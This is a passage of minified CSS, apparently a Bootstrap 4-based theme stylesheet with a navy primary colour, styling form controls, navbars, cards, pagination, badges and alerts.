rgba(10,15,59,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.2em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;overflow:hidden;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#1c2ba8;-webkit-box-shadow:0 0 0 .2rem rgba(10,15,59,.25);box-shadow:0 0 0 .2rem rgba(10,15,59,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.2em + .75rem + 2px);overflow:hidden;font-weight:100;background-color:#fff;border:1px solid #ced4da}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.2;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.2em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(10,15,59,.25);box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(10,15,59,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(10,15,59,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(10,15,59,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0a0f3b;border:0;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#2436d4}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0a0f3b;border:0;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#2436d4}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#0a0f3b;border:0;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#2436d4}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:none;-o-transition:none;transition:none}}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;border:1px solid transparent}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0a0f3b}.nav-fill .nav-item,.nav-fill>.nav-link{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl,.navbar .container-xxl,.navbar .container-xxxl{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.35rem;padding-bottom:.35rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-nav-scroll{max-height:75vh;overflow-y:auto}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl,.navbar-expand-sm>.container-xxl,.navbar-expand-sm>.container-xxxl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm,.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl,.navbar-expand-sm>.container-xxl,.navbar-expand-sm>.container-xxxl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl,.navbar-expand-md>.container-xxl,.navbar-expand-md>.container-xxxl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md,.navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl,.navbar-expand-md>.container-xxl,.navbar-expand-md>.container-xxxl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:1023.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl,.navbar-expand-lg>.container-xxl,.navbar-expand-lg>.container-xxxl{padding-right:0;padding-left:0}}@media (min-width:1024px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg,.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl,.navbar-expand-lg>.container-xxl,.navbar-expand-lg>.container-xxxl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1279.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl,.navbar-expand-xl>.container-xxl,.navbar-expand-xl>.container-xxxl{padding-right:0;padding-left:0}}@media (min-width:1280px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl,.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl,.navbar-expand-xl>.container-xxl,.navbar-expand-xl>.container-xxxl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (max-width:1439.98px){.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid,.navbar-expand-xxl>.container-lg,.navbar-expand-xxl>.container-md,.navbar-expand-xxl>.container-sm,.navbar-expand-xxl>.container-xl,.navbar-expand-xxl>.container-xxl,.navbar-expand-xxl>.container-xxxl{padding-right:0;padding-left:0}}@media (min-width:1440px){.navbar-expand-xxl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xxl,.navbar-expand-xxl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-xxl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid,.navbar-expand-xxl>.container-lg,.navbar-expand-xxl>.container-md,.navbar-expand-xxl>.container-sm,.navbar-expand-xxl>.container-xl,.navbar-expand-xxl>.container-xxl,.navbar-expand-xxl>.container-xxxl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}@media (max-width:1599.98px){.navbar-expand-xxxl>.container,.navbar-expand-xxxl>.container-fluid,.navbar-expand-xxxl>.container-lg,.navbar-expand-xxxl>.container-md,.navbar-expand-xxxl>.container-sm,.navbar-expand-xxxl>.container-xl,.navbar-expand-xxxl>.container-xxl,.navbar-expand-xxxl>.container-xxxl{padding-right:0;padding-left:0}}@media (min-width:1600px){.navbar-expand-xxxl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xxxl,.navbar-expand-xxxl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-xxxl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xxxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxxl>.container,.navbar-expand-xxxl>.container-fluid,.navbar-expand-xxxl>.container-lg,.navbar-expand-xxxl>.container-md,.navbar-expand-xxxl>.container-sm,.navbar-expand-xxxl>.container-xl,.navbar-expand-xxxl>.container-xxl,.navbar-expand-xxxl>.container-xxxl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xxxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxxl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xxxl .navbar-toggler{display:none}}.navbar-expand{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl,.navbar-expand>.container-xxl,.navbar-expand>.container-xxxl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl,.navbar-expand>.container-xxl,.navbar-expand>.container-xxxl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:none}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:none}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0}.card>.list-group:last-child{border-bottom-width:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{margin-bottom:0;border-bottom:1px solid rgba(0,0,0,.125)}.card-footer,.card-header{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03)}.card-footer{border-top:1px solid rgba(0,0,0,.125)}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img,.card-img-bottom,.card-img-top{-ms-flex-negative:0;flex-shrink:0;width:100%}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0}.accordion>.card>.card-header{margin-bottom:-1px}.breadcrumb{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{float:left;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#0a0f3b;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#000;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(10,15,59,.25);box-shadow:0 0 0 .2rem rgba(10,15,59,.25)}.page-item:first-child .page-link{margin-left:0}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0a0f3b;border-color:#0a0f3b}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:900;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{-webkit-transition:none;-o-transition:none;transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge,.comment-form input[type=submit] .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em}.badge-primary{color:#fff;background-color:#0a0f3b}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#03040f}a.badge-primary.focus,a.badge-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(10,15,59,.5);box-shadow:0 0 0 .2rem rgba(10,15,59,.5)}.badge-secondary{color:#fff;background-color:#004aad}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#00347a}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,74,173,.5);box-shadow:0 0 0 .2rem rgba(0,74,173,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.5);box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#111}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#000}a.badge-dark.focus,a.badge-dark:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,7%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,7%,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent}.alert-heading{color:inherit}.alert-link{font-weight:900}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#05081f;background-color:#cecfd8;border-color:#babcc8}.alert-primary hr{border-top-color:#acaebd}.alert-primary .alert-link{color:#000}.alert-secondary{color:#00265a;background-color:#ccdbef;border-color:#b8cce8}.alert-secondary hr{border-top-color:#a5bee2}.alert-secondary .alert-link{color:#001027}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#090909;background-color:#cfcfcf;border-color:#bcbcbc}.alert-dark hr{border-top-color:#afafaf}.alert-dark .alert-link{color:#000}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@-o-keyframes 